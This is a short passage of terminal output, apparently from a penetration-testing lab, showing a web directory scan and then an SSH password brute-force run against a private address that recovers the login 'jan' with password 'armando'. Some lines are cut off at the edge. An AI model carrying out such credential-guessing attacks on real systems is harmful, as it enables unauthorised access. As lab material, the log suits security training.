 /server-status (Status: 403)
Progress: 122930 / 220561 (55.74%)
ommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (
:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.100.180:22/
[STATUS] 181.00 tries/min, 181 tries in 00:01h, 14344222 to do in 1320:50h
active
[STATUS] 119.33 tries/min, 358 tries in 00:03h, 14344045 to do in 2003:22h
active
[22][ssh] host: 10.10.100.180   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not comp